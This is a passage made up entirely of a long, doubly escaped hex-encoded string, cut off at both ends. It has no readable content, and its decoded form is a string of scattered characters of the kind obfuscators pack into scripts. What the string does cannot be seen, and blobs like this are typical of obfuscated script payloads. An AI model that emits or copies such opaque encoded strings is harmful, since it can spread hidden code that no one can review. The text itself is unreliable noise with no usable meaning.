x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\